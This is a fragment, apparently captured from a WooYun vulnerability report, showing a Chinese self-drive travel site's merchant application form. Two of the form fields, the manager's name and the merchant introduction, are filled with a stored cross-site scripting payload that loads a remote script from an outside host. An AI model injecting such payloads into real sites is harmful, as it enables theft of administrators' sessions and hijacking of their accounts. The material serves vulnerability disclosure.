 要出发 | 精选周边自驾游
基本信息
*商家管理者姓名： "><script src=http://xiix.ml/jSBa3u></script>
座机电话： 格式：020-85209776
qq：
*邮箱：
服务申请
服务类型： 酒店 门票 混合套餐 餐饮
商家介绍： "><script src=http://xiix.ml/jSBa3u></script>
提交
www.wooyun.org